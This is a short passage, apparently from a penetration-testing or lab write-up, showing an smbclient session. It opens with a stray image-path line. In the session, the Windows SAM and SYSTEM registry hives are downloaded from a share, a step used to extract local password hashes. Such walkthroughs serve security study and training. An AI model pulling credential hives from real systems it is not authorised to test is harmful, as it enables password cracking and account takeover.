 5102079 blocks of size 4096. 1691093 blocks available
smb: \> prompt off
smb: \> mget sam
NT_STATUS_NO_SUCH_FILE listing \sam
smb: \> mget sam
getting file \sam of size 45056 as sam (19.5 KiloBytes/sec) (average 19.5 KiloBytes/sec)
smb: \> mget system
getting file \system of size 17580032 as system (1013.8 KiloBytes/sec) (average 896.9 KiloBytes/sec)
smb: \>